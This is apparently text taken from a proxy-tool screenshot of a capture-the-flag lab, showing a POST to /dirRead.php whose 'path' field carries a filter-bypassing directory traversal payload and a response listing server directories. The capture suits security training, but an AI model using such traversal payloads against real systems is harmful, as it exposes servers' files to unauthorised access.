 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=./../....//....//
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 15 Sep 2021 07:55:00 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 85
8
9 [
".",
"..",
"cache",
"empty",
"lib",
"local",
"lock",
"log",
"opt",
"run",
"spool",
"tmp",
"www"
]